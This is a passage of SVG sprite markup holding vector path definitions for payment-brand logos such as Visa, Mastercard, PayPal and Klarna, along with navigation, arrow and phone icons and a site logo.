14.2882C15.9037 14.1599 16.3355 14.0148 16.7719 13.8855C17.4209 13.6926 18.0783 13.6374 18.7479 13.7675C19.6142 13.9352 20.2978 14.4015 20.871 15.0524C20.9431 15.1339 21.0133 15.2172 21.0835 15.2997C21.0901 15.3072 21.0929 15.3175 21.0995 15.3306L21.1023 15.3324Z" fill="#F5F5F5"/>
<path d="M17.847 10C17.8563 10.1901 17.8825 10.3699 17.8704 10.546C17.8029 11.5096 17.4246 12.3375 16.7597 13.0352C16.4591 13.3499 16.1285 13.6271 15.7183 13.7891C15.3699 13.9268 14.999 13.9567 14.6291 13.9839C14.6235 13.9839 14.6169 13.9783 14.6113 13.9745C14.6628 11.8243 15.7482 10.4327 17.847 10.0009V10Z" fill="#F5F5F5"/>
<path d="M25.7249 12.5565C26.5836 12.4132 27.7074 12.2905 29.1384 12.2905C30.8962 12.2905 32.1839 12.6988 33.0015 13.4349C33.7582 14.0886 34.2077 15.0907 34.2077 16.3166C34.2077 17.5424 33.8397 18.5445 33.1448 19.26C32.2045 20.2611 30.6715 20.7725 28.9343 20.7725C28.4033 20.7725 27.9125 20.7518 27.5033 20.6498V26.1686H25.7249V12.5565ZM27.5033 19.1991C27.8919 19.3012 28.3827 19.3424 28.9745 19.3424C31.121 19.3424 32.4284 18.3001 32.4284 16.399C32.4284 14.4979 31.1407 13.7009 29.1787 13.7009C28.4023 13.7009 27.8095 13.7618 27.5023 13.8442V19.1991H27.5033Z" fill="#F5F5F5"/>
<path d="M40.6238 26.1684L40.4805 24.9219H40.4187C39.8671 25.6982 38.8042 26.3931 37.3938 26.3931C35.3906 26.3931 34.3689 24.9828 34.3689 23.5518C34.3689 21.1599 36.4948 19.8526 40.3166 19.8732V19.669C40.3166 18.8515 40.0919 17.3802 38.0681 17.3802C37.1484 17.3802 36.1876 17.6668 35.4927 18.1163L35.0844 16.9307C35.902 16.3997 37.0876 16.0522 38.3341 16.0522C41.359 16.0522 42.0951 18.1163 42.0951 20.0989V23.7981C42.0951 24.6569 42.1363 25.495 42.259 26.1693H40.6238V26.1684ZM40.3578 21.1197C38.3959 21.0785 36.1679 21.4259 36.1679 23.3476C36.1679 24.5126 36.9443 25.0642 37.8639 25.0642C39.1516 25.0642 39.9692 24.2467 40.2548 23.4085C40.3166 23.2249 40.3569 23.0198 40.3569 22.8363V21.1197H40.3578Z" fill="#F5F5F5"/>
<path d="M44.484 16.2764L46.6501 22.122C46.8748 22.7757 47.1202 23.553 47.2841 24.1458H47.3253C47.5089 23.553 47.714 22.7973 47.9593 22.0818L49.9213 16.2773H51.8224L49.1243 23.3292C47.8366 26.7221 46.9582 28.4594 45.7314 29.5223C44.8529 30.2987 43.9736 30.6058 43.524 30.6873L43.0745 29.1748C43.524 29.0316 44.1168 28.7459 44.6478 28.2964C45.1386 27.9078 45.752 27.2129 46.1603 26.2932C46.2418 26.1097 46.3036 25.9664 46.3036 25.8643C46.3036 25.7622 46.2624 25.6189 46.1809 25.3942L42.522 16.2782H44.484V16.2764Z" fill="#F5F5F5"/>
</symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover">
<path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/>
</symbol><symbol viewBox="0 0 435.97 173.13" id="icon-logo-googlepay">
<path d="M206.2,84.58v50.75H190.1V10h42.7a38.61,38.61,0,0,1,27.65,10.85A34.88,34.88,0,0,1,272,47.3a34.72,34.72,0,0,1-11.55,26.6q-11.2,10.68-27.65,10.67H206.2Zm0-59.15V69.18h27a21.28,21.28,0,0,0,15.93-6.48,21.36,21.36,0,0,0,0-30.63,21,21,0,0,0-15.93-6.65h-27Z"/>
<path d="M309.1,46.78q17.85,0,28.18,9.54T347.6,82.48v52.85H332.2v-11.9h-.7q-10,14.7-26.6,14.7-14.17,0-23.71-8.4a26.82,26.82,0,0,1-9.54-21q0-13.31,10.06-21.17t26.86-7.88q14.34,0,23.62,5.25V81.25A18.33,18.33,0,0,0,325.54,67,22.8,22.8,0,0,0,310,61.13q-13.49,0-21.35,11.38l-14.18-8.93Q286.17,46.78,309.1,46.78Zm-20.83,62.3a12.86,12.86,0,0,0,5.34,10.5,19.64,19.64,0,0,0,12.51,4.2,25.67,25.67,0,0,0,18.11-7.52q8-7.53,8-17.67-7.53-6-21-6-9.81,0-16.36,4.73C290.46,100.52,288.27,104.41,288.27,109.08Z"/>
<path d="M436,49.58,382.24,173.13H365.62l19.95-43.23L350.22,49.58h17.5l25.55,61.6h.35l24.85-61.6Z"/>
<path d="M141.14,73.64A85.79,85.79,0,0,0,139.9,59H72V86.73h38.89a33.33,33.33,0,0,1-14.38,21.88v18h23.21C133.31,114.08,141.14,95.55,141.14,73.64Z"/>
<path d="M72,144c19.43,0,35.79-6.38,47.72-17.38l-23.21-18C90.05,113,81.73,115.5,72,115.5c-18.78,0-34.72-12.66-40.42-29.72H7.67v18.55A72,72,0,0,0,72,144Z"/>
<path d="M31.58,85.78a43.14,43.14,0,0,1,0-27.56V39.67H7.67a72,72,0,0,0,0,64.66Z"/>
<path d="M72,28.5A39.09,39.09,0,0,1,99.62,39.3h0l20.55-20.55A69.18,69.18,0,0,0,72,0,72,72,0,0,0,7.67,39.67L31.58,58.22C37.28,41.16,53.22,28.5,72,28.5Z"/>
</symbol><symbol viewBox="0 0 49.866 49.866" id="icon-logo-klarna"><path d="M13.201 18.265h-1.658c-.415.001-.454.042-.454.462v12.291c0 .343.059.4.397.402.542.003 1.085 0 1.629 0 .511 0 .558-.045.558-.549V20.438v-1.715c-.001-.389-.073-.457-.472-.458zM2.339 18.266a85.129 85.129 0 0 0-1.516.001c-.53.008-.823.31-.823.842v11.866c0 .349.047.396.397.396.514.004 1.029.004 1.543 0 .54-.004.811-.273.811-.81V18.695c.001-.347-.072-.426-.412-.429zM9.724 31.072c-.147-1.464-.68-2.763-1.705-3.836-1.104-1.154-2.462-1.789-3.943-1.936-.478-.009-.482-.009-.469.352.005.133.031.264.051.396.265 1.755 1.123 3.153 2.551 4.198.936.688 1.995 1.045 3.148 1.153.343.033.401.009.367-.327zM9.365 18.298c-.131.021-.267.013-.397.033-1.502.239-2.777.904-3.791 2.043-.929 1.042-1.445 2.271-1.567 3.659-.031.362-.011.363.37.412.523-.129 1.067-.208 1.567-.398 2.497-.948 3.863-2.788 4.178-5.428.04-.335-.016-.373-.36-.321zM22.763 24.496c-.038-1.457-.867-2.432-2.269-2.777-1.555-.386-3.096-.16-4.629.167-.182.038-.257.169-.253.36.008.341.002.685.002 1.028 0 .489.064.513.548.484a52.359 52.359 0 0 1 2.964-.098c.59 0 .948.333 1.046.867.031.166.019.342.019.513.002.663.001.669-.653.661-.914-.009-1.825.021-2.71.289-.914.274-1.571.815-1.769 1.789a4.336 4.336 0 0 0 .039 1.896c.212.875.742 1.471 1.608 1.729.962.283 1.915.242 2.83-.201.262-.127.511-.283.804-.446.012.091.021.137.023.184.022.43.076.484.512.484.514.001 1.028.002 1.543 0 .299-.002.405-.097.404-.388-.013-2.181-.002-4.363-.059-6.541zm-2.825 4.912c-.56.217-1.126.334-1.727.23-.374-.064-.648-.286-.68-.666a3.803 3.803 0 0 1 .06-1.044c.073-.362.339-.627.702-.673.592-.073 1.191-.089 1.787-.11.053-.002.154.127.159.201.019.294.008.59.008.885 0 .23-.018.46.005.687.03.264-.073.398-.314.49zM48.592 20.968v.075h.21v.613h.09v-.613h.21v-.075zM49.823 20.968h-.119l-.123.333c-.029.087-.055.162-.072.232h-.001c-.021-.072-.042-.148-.07-.232l-.117-.333h-.113l-.047.688h.084l.02-.296a9.67 9.67 0 0 0 .013-.304h.002c.021.081.047.17.079.267l.112.329h.067l.121-.335c.035-.095.062-.181.086-.261h.002c0 .084.006.202.013.297l.016.303h.09l-.043-.688zM39.115 25.146a7.65 7.65 0 0 0-.18-1.557c-.225-1.055-.83-1.798-1.941-1.992-1.213-.215-2.369-.043-3.41.663-.102.068-.204.13-.379.241-.008-.205-.02-.332-.022-.461-.008-.336-.066-.399-.404-.401-.537-.003-1.069-.004-1.602.001-.314.002-.408.1-.408.413v8.918c0 .349.094.445.436.447.591.002 1.182-.006 1.773.005.264.003.383-.101.378-.372-.01-.59-.003-1.18-.003-1.772 0-1.572-.003-3.144.006-4.716 0-.13.034-.325.121-.379.656-.404 1.36-.652 2.143-.522.431.071.733.324.814.769.057.308.1.621.1.933.012 1.869.006 3.736.006 5.604 0 .407.047.452.464.452.534.003 1.069.003 1.602 0 .461 0 .514-.051.514-.502 0-1.922.013-3.846-.008-5.772zM48.216 25.035a5.978 5.978 0 0 0-.06-.884c-.178-1.14-.789-1.954-1.896-2.323a5.778 5.778 0 0 0-1.446-.293c-1.164-.073-2.314.066-3.453.323-.25.058-.355.194-.354.438v.943c0 .506.07.545.562.519.98-.055 1.959-.099 2.938-.105.632-.002.986.323 1.093.948.048.28.022.571.037.854.01.188-.079.25-.259.244-.41-.006-.825-.041-1.229.008-.695.082-1.4.162-2.072.35-.891.251-1.469.874-1.615 1.812-.059.389-.049.793-.03 1.189.076 1.608 1.303 2.664 2.908 2.534.811-.063 1.575-.256 2.239-.751.045-.032.102-.05.164-.078.029.044.047.055.049.073a.87.87 0 0 1 .017.144c.022.415.049.44.475.44.496.003.99.003 1.486 0 .399 0 .448-.045.448-.438.001-1.982.003-3.965-.002-5.947zm-2.519 3.974c.007.182-.071.278-.23.349-.585.259-1.186.392-1.829.287-.463-.079-.734-.393-.726-.975.015-.989.233-1.436 1.436-1.527.359-.028.724.001 1.085-.007.203-.009.268.086.264.274-.009.276-.004.554-.004.828.002.256-.008.512.004.771zM29.692 21.877c.001-.255-.113-.364-.366-.354a3.64 3.64 0 0 0-2.018.701c-.082.06-.164.115-.287.203-.01-.137-.021-.218-.021-.3-.008-.41-.08-.486-.481-.486-.517-.002-1.029-.001-1.544-.001-.471.001-.549.077-.549.546v8.718c0 .422.093.516.494.516.542.003 1.087.003 1.63 0 .438 0 .508-.066.508-.518.001-2.113.003-4.229-.004-6.347 0-.209.061-.328.253-.419.636-.299 1.288-.523 2.003-.494.262.011.389-.088.383-.365a34.39 34.39 0 0 1-.001-1.4z"/></symbol><symbol viewBox="0 0 33 20" id="icon-logo-mastercard">
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.5431 19.1877C27.7761 19.1877 32.0184 15.0155 32.0184 9.8687C32.0184 4.72194 27.7761 0.549669 22.5431 0.549669C20.1977 0.549669 18.0514 1.38773 16.3968 2.77597C14.7422 1.38781 12.596 0.549805 10.2507 0.549805C5.01762 0.549805 0.775391 4.72208 0.775391 9.86884C0.775391 15.0156 5.01762 19.1879 10.2507 19.1879C12.596 19.1879 14.7424 18.3498 16.397 16.9616C18.0515 18.3497 20.1978 19.1877 22.5431 19.1877Z" fill="#BDBDBD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3965 16.9616C18.4338 15.2523 19.7256 12.709 19.7256 9.86884C19.7256 7.02871 18.4338 4.48533 16.3965 2.77605C18.0511 1.38784 20.1974 0.549805 22.5427 0.549805C27.7757 0.549805 32.018 4.72208 32.018 9.86884C32.018 15.0156 27.7757 19.1879 22.5427 19.1879C20.1974 19.1879 18.0511 18.3498 16.3965 16.9616Z" fill="#E0E0E0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3975 16.961C18.4347 15.2517 19.7265 12.7083 19.7265 9.86818C19.7265 7.02805 18.4347 4.48467 16.3975 2.77539C14.3602 4.48467 13.0684 7.02805 13.0684 9.86818C13.0684 12.7083 14.3602 15.2517 16.3975 16.961Z" fill="#828282"/>
</symbol><symbol viewBox="0 0 60 40" id="icon-logo-paypal">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.83659 13.0039C11.5818 13.0039 13.1923 13.9451 12.9718 16.2901C12.7051 19.0771 11.2021 20.6195 8.83204 20.6261H6.76075C6.46297 20.6261 6.31879 20.8677 6.24152 21.3622L5.84102 23.8926C5.78071 24.2747 5.58376 24.4629 5.29257 24.4629H3.36546C3.05825 24.4629 2.95177 24.2681 3.01961 23.8308L4.61031 13.6875C4.68946 13.1884 4.87699 13.0029 5.22095 13.0029H9.83753L9.83659 13.0039ZM6.69856 18.4347H8.26758C9.24951 18.3972 9.90067 17.722 9.96664 16.5036C10.0062 15.7516 9.49546 15.2121 8.68221 15.2159L7.20554 15.2224L6.6995 18.4337L6.69856 18.4347ZM18.2113 23.6875C18.3875 23.5283 18.5665 23.4459 18.5411 23.6426L18.478 24.1127C18.4459 24.3581 18.543 24.4882 18.7729 24.4882H20.4852C20.7735 24.4882 20.9139 24.373 20.9846 23.9291L22.0391 17.3492C22.0928 17.0187 22.0108 16.8566 21.7583 16.8566H19.8755C19.7059 16.8566 19.6229 16.9512 19.5786 17.2088L19.5089 17.6133C19.4731 17.8241 19.3751 17.8615 19.2846 17.6489C18.9652 16.8979 18.151 16.5607 17.0145 16.5869C14.374 16.6413 12.5939 18.6332 12.4036 21.187C12.2566 23.1621 13.6804 24.713 15.5576 24.713C16.9193 24.713 17.529 24.315 18.215 23.6913L18.2094 23.6875H18.2113ZM16.777 22.6752C15.6405 22.6752 14.849 21.7742 15.0129 20.6701C15.1769 19.566 16.2399 18.665 17.3764 18.665C18.5128 18.665 19.3044 19.566 19.1404 20.6701C18.9765 21.7742 17.9144 22.6752 16.777 22.6752ZM25.3901 16.836H23.6543C23.2962 16.836 23.1511 17.1011 23.2642 17.4279L25.4193 23.6997L23.3056 26.6843C23.1285 26.9334 23.2661 27.161 23.5148 27.161H25.4655C25.6973 27.1872 25.9244 27.0777 26.0451 26.8782L32.6736 17.4289C32.8781 17.1385 32.7819 16.8332 32.4465 16.8332H30.5994C30.2828 16.8332 30.1565 16.9578 29.9747 17.2191L27.2107 21.2002L25.9753 17.2097C25.9028 16.9681 25.7228 16.8351 25.3901 16.8351H25.3892L25.3901 16.836Z" fill="#F5F5F5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.5705 13.0037C41.3158 13.0037 42.9263 13.9449 42.7058 16.2899C42.4391 19.077 40.936 20.6194 38.566 20.626H36.4966C36.1988 20.626 36.0546 20.8676 35.9774 21.3621L35.5769 23.8925C35.5165 24.2746 35.3196 24.4628 35.0284 24.4628H33.1013C32.7941 24.4628 32.6876 24.268 32.7555 23.8307L34.349 13.6846C34.4281 13.1854 34.6157 13 34.9596 13H39.5724V13.0028L39.5705 13.0037ZM36.4325 18.4345H38.0015C38.9835 18.3971 39.6346 17.7219 39.7006 16.5035C39.7402 15.7515 39.2294 15.212 38.4162 15.2158L36.9395 15.2223L36.4335 18.4336L36.4325 18.4345ZM47.9452 23.6874C48.1215 23.5282 48.3005 23.4458 48.2751 23.6424L48.2119 24.1126C48.1799 24.3579 48.2769 24.4881 48.5069 24.4881H50.2191C50.5075 24.4881 50.6479 24.3729 50.7186 23.929L51.774 17.3491C51.8277 17.0185 51.7457 16.8565 51.4932 16.8565H49.6132C49.4436 16.8565 49.3606 16.9511 49.3164 17.2087L49.2466 17.6132C49.2108 17.8239 49.1128 17.8614 49.0223 17.6488C48.7029 16.8977 47.8887 16.5606 46.7522 16.5868C44.1117 16.6411 42.3316 18.6331 42.1413 21.1869C41.9943 23.162 43.4182 24.7129 45.2953 24.7129C46.657 24.7129 47.2667 24.3149 47.9528 23.6911L47.9452 23.6874V23.6874ZM46.5119 22.675C45.3754 22.675 44.5839 21.7741 44.7478 20.67C44.9118 19.5658 45.9748 18.6649 47.1113 18.6649C48.2477 18.6649 49.0393 19.5658 48.8753 20.67C48.7114 21.7741 47.6484 22.675 46.5119 22.675ZM54.4079 24.4984H52.4318C52.3027 24.504 52.1934 24.4048 52.1877 24.2765C52.1877 24.2615 52.1877 24.2474 52.1896 24.2324L53.9254 13.3025C53.9593 13.1489 54.096 13.0393 54.2543 13.0375H56.2304C56.3595 13.0318 56.4688 13.1311 56.4745 13.2594C56.4745 13.2744 56.4745 13.2884 56.4726 13.3034L54.7368 24.2334C54.7038 24.3879 54.5671 24.4993 54.4079 24.5012V24.4984Z" fill="#BDBDBD"/>
</symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 38 13" id="icon-logo-visa">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.0898 12.3875H6.87907L4.47138 3.28866C4.3571 2.87012 4.11446 2.5001 3.75753 2.3257C2.86678 1.88744 1.88523 1.53866 0.814453 1.36275V1.01244H5.98675C6.70061 1.01244 7.236 1.53866 7.32523 2.14979L8.57447 8.71307L11.7837 1.01244H14.9052L10.0898 12.3875ZM16.6897 12.3875H13.6574L16.1543 1.01244H19.1866L16.6897 12.3875ZM23.1097 4.16357C23.1989 3.55092 23.7343 3.20061 24.3589 3.20061C25.3405 3.11266 26.4097 3.28857 27.302 3.72531L27.8374 1.27621C26.9451 0.92591 25.9635 0.75 25.0728 0.75C22.1297 0.75 19.9881 2.32561 19.9881 4.51236C19.9881 6.17592 21.5051 7.04941 22.5758 7.57562C23.7343 8.10032 24.1804 8.45063 24.0912 8.97532C24.0912 9.76237 23.1989 10.1127 22.3081 10.1127C21.2374 10.1127 20.1666 9.85033 19.1866 9.41207L18.6512 11.8627C19.722 12.2994 20.8804 12.4753 21.9512 12.4753C25.2512 12.5618 27.302 10.9877 27.302 8.62502C27.302 5.64971 23.1097 5.47532 23.1097 4.16357ZM37.9146 12.3875L35.5069 1.01244H32.9207C32.3854 1.01244 31.85 1.36275 31.6715 1.88744L27.213 12.3875H30.3346L30.9576 10.7254H34.793L35.15 12.3875H37.9146ZM33.3667 4.07538L34.2575 8.36243H31.7605L33.3667 4.07538Z" fill="#fff"/>
</symbol><symbol viewBox="0 0 24 24" id="icon-logo-visas"><path d="M16.539 9.186a4.155 4.155 0 0 0-1.451-.251c-1.6 0-2.73.806-2.738 1.963-.01.85.803 1.329 1.418 1.613.631.292.842.476.84.737-.004.397-.504.577-.969.577-.639 0-.988-.089-1.525-.312l-.199-.093-.227 1.332c.389.162 1.09.301 1.814.313 1.701 0 2.813-.801 2.826-2.032.014-.679-.426-1.192-1.352-1.616-.563-.275-.912-.459-.912-.738 0-.247.299-.511.924-.511a2.95 2.95 0 0 1 1.213.229l.15.067.227-1.287-.039.009zm4.152-.143h-1.25c-.389 0-.682.107-.852.493l-2.404 5.446h1.701l.34-.893 2.076.002c.049.209.199.891.199.891h1.5l-1.31-5.939zm-10.642-.05h1.621l-1.014 5.942H9.037l1.012-5.944v.002zm-4.115 3.275.168.825 1.584-4.05h1.717l-2.551 5.931H5.139l-1.4-5.022a.339.339 0 0 0-.149-.199 6.948 6.948 0 0 0-1.592-.589l.022-.125h2.609c.354.014.639.125.734.503l.57 2.729v-.003zm12.757.606.646-1.662c-.008.018.133-.343.215-.566l.111.513.375 1.714H18.69v.001h.001z"/></symbol><symbol viewBox="0 0 7483 1024" id="icon-main-svg-logo">


<path d="M264.546 33.952h-264.546v938.702h264.546v-938.702z"/>
<path d="M4025.777 33.952h-253.086v938.702h655.636v-203.595h-402.55v-735.108z"/>
<path d="M4747.185 33.952h-253.046v938.702h253.046v-938.702z"/>
<path d="M6430.917 477.16h-356.588v-443.208h-253.007v938.702h253.007v-307.464h356.588v307.464h253.046v-938.702h-253.046v443.208z"/>
<path d="M1023.697 503.103l-632.62-503.103v972.65h241.53v-494.403l511.85 398.289 120.765 96.114v-972.65h-241.526v503.103z"/>
<path d="M1567.153 33.952h-247.308v214.86h247.308v723.843h253.038v-723.843h247.308v-214.86h-500.346z"/>
<path d="M7483.116 33.952h-747.638v214.86h247.296v723.843h253.046v-723.843h247.296v-214.86z"/>
<path d="M2254.415 33.952h-126.492v938.702h678.605v-214.859h-414.058v-160.504h322.040v-188.026h-322.040v-160.454h414.058v-214.86h-552.113z"/>
<path d="M3332.88 33.953h-422.802v938.701h253.038v-214.906h110.663l119.406 214.906h276.055l-151.824-273.266c98.351-63.799 163.332-173.403 163.332-297.929v-25.548c0-188.867-155.743-342.007-347.821-342.007l-0.047 0.049zM3272.369 565.52h-109.253v-328.023h109.253c45.985 0 87.749 18.333 117.902 48.082 30.251 29.65 48.896 70.665 48.896 115.928 0 90.581-74.626 164.013-166.798 164.013z"/>
<path d="M5759.37 472.462v315.817c-93.854 130.753-250.88 216.391-428.859 216.391-287.429 0-520.428-223.606-520.428-499.495 0-275.887 232.921-499.444 520.389-499.444 161.713 0 306.215 70.764 401.644 181.751l-199.404 154.029c-48.561-55.099-121.068-90.134-202.201-90.134-146.038 0-264.468 113.657-264.468 253.849s118.39 253.85 264.468 253.85c88.852 0 167.424-42.004 215.355-106.441h-127.882v-180.122l341.386-0.051z"/>
</symbol><symbol viewBox="0 0 1024 1024" id="icon-menu-close-icon">


<path d="M117.821 28.080l868.816 868.815-80.452 80.452-868.816-868.814 80.453-80.453z"/>
<path d="M37.363 915.468l868.816-868.814 80.452 80.453-868.815 868.813-80.453-80.452z"/>
</symbol><symbol viewBox="0 0 8 2" id="icon-minus">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 1.75H0V0.25H8V1.75Z"/>
</symbol><symbol viewBox="0 0 1280 1024" id="icon-mobile-menu-icon">


<path d="M1280 128h-1280v-128h1280v128z"/>
<path d="M1280 576h-1280v-128h1280v128z"/>
<path d="M1280 1024h-1280v-128h1280v128z"/>
</symbol><symbol viewBox="0 0 10 10" id="icon-pag-left-arrow">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.67696 9.59624L0.54038 5.45967C0.28654 5.20583 0.28654 4.79427 0.54038 4.54043L4.67696 0.403852C4.9308 0.150012 5.34235 0.150012 5.59619 0.403852C5.85003 0.657693 5.85003 1.06925 5.59619 1.32309L2.56924 4.35005L10 4.35005V5.65005L2.56924 5.65005L5.59619 8.677C5.85003 8.93084 5.85003 9.3424 5.59619 9.59624C5.34235 9.85008 4.9308 9.85008 4.67696 9.59624Z" fill=""/>
</symbol><symbol viewBox="0 0 10 10" id="icon-pag-right-arrow">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.32304 0.40376L9.45962 4.54033C9.71346 4.79417 9.71346 5.20573 9.45962 5.45957L5.32304 9.59615C5.0692 9.84999 4.65765 9.84999 4.40381 9.59615C4.14997 9.34231 4.14997 8.93075 4.40381 8.67691L7.43076 5.64995H0V4.34995H7.43076L4.40381 1.323C4.14997 1.06916 4.14997 0.6576 4.40381 0.40376C4.65765 0.149919 5.0692 0.149919 5.32304 0.40376Z" fill=""/>
</symbol><symbol viewBox="0 0 14 14" id="icon-phone-icon">
<g clip-path="url(#phone-icon-clip0_1_861)">
<path d="M2.61263 7.99413C2.69802 7.9188 2.7895 7.82922 2.89013 7.75185C3.08326 7.60221 3.27741 7.45461 3.47664 7.31515C3.81005 7.08102 3.90966 6.76952 3.82631 6.37659C3.75516 6.0427 3.70637 5.70372 3.64639 5.36779C3.58642 5.03187 3.52747 4.69492 3.46343 4.359C3.36483 3.84085 3.12087 3.64541 2.5862 3.65253C2.55368 3.65253 2.52115 3.65457 2.48862 3.65558C1.85535 3.68816 1.2231 3.71972 0.589834 3.75738C0.496317 3.76247 0.40585 3.7981 0.325548 3.81642C-0.462225 6.20456 0.129368 9.65951 2.65329 11.9265C3.91373 13.0585 5.38559 13.7263 7.06076 13.9441C7.8902 14.052 9.49828 14.0235 10.1793 13.655C10.1905 13.6112 10.2088 13.5654 10.2118 13.5176C10.2566 12.803 10.3084 12.0884 10.3399 11.3727C10.3613 10.8923 10.1681 10.6581 9.68125 10.5635C8.99614 10.4301 8.30696 10.3141 7.61982 10.1909C7.57205 10.1827 7.52325 10.1807 7.47446 10.1736C7.17562 10.1339 6.93065 10.2255 6.74768 10.4708C6.62062 10.6398 6.49356 10.8088 6.36548 10.9768C6.25875 11.1172 6.151 11.2557 6.05444 11.3809C4.70455 11.1356 3.02126 9.47322 2.61162 7.99209L2.61263 7.99413Z" fill="white"/>
<path d="M7.24299 0.00507133C7.11796 0.00507133 6.95431 -0.00816214 6.7937 0.00812521C6.58024 0.0295024 6.43387 0.19034 6.4176 0.38986C6.39931 0.608721 6.5406 0.806206 6.76321 0.855068C6.85774 0.875427 6.95736 0.868301 7.05392 0.877463C7.32837 0.90393 7.60485 0.920217 7.87625 0.962971C10.6452 1.40375 12.8072 3.73182 13.0695 6.48337C13.0928 6.72666 13.103 6.97097 13.1355 7.21223C13.164 7.42905 13.3226 7.56546 13.5289 7.57767C13.7434 7.59091 13.9457 7.43618 13.9843 7.21732C14.0016 7.12265 14.0056 7.02085 13.9934 6.92516C13.9335 6.44163 13.904 5.94996 13.7962 5.4766C13.101 2.44003 10.3646 0.15064 7.24299 0.00507133Z" fill="white"/>
<path d="M12.1502 6.87534C12.1502 6.87534 12.1563 6.87534 12.1594 6.87534C12.1502 6.74606 12.1482 6.61577 12.1309 6.48648C11.7955 3.94973 9.74725 1.95147 7.05459 1.8171C6.95802 1.81201 6.85841 1.81507 6.76489 1.83543C6.55143 1.88225 6.42132 2.04411 6.41624 2.24668C6.41014 2.45231 6.52907 2.62434 6.7405 2.67524C6.88077 2.70884 7.02918 2.71189 7.17352 2.72207C9.17294 2.85746 10.8654 4.37625 11.2039 6.34906C11.2527 6.63612 11.2588 6.93031 11.3004 7.21941C11.333 7.44337 11.5332 7.59301 11.7507 7.57977C11.953 7.56756 12.1207 7.42097 12.1482 7.21636C12.1624 7.10439 12.1512 6.98936 12.1512 6.87636L12.1502 6.87534Z" fill="white"/>
<path d="M7.02646 3.81623C7.0102 3.81623 6.92888 3.81114 6.84756 3.81623C6.60259 3.83455 6.43893 3.98114 6.41657 4.19694C6.39217 4.43413 6.5477 4.63365 6.79877 4.67946C6.87805 4.69371 6.96039 4.6876 7.04069 4.69574C8.41091 4.82401 9.17733 5.91424 9.2678 6.79783C9.28406 6.95867 9.30033 7.12256 9.33794 7.27933C9.3908 7.49513 9.61036 7.61729 9.8289 7.56944C10.0261 7.52669 10.1786 7.37501 10.1755 7.15615C10.1725 6.89861 10.146 6.63699 10.0912 6.38454C9.78316 4.97365 8.50239 3.88545 7.02544 3.81623H7.02646Z" fill="white"/>
